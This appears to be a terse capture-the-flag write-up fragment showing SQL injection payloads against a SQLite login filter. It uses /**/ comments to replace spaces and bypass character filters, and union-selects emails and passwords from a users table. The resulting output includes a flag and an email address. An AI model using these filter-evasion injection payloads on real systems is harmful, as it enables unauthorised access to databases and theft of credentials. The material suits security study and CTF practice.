 $ID here/**/username/**/=/**/'admin'/**/union/**/select/**/email/**/from/**/users/**/where/**/username/**/=/**/'admin'/*
URL decode
Replace -|#|\( with _N0p3_ case sensitive:
Replace |\t with _ case sensitive:
Sqlite3 Query
le = 'USER' AND email LIKE '%@yahoo.com' ) AND ( id > 13.37 AND id <= 14)/**/union/**/select/**/password/**/from/**/users/*
Output
[
{
"username": "FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
},
{
"username": "murphygary@gmail.com"
},
{
"username": "rabhi"
}
]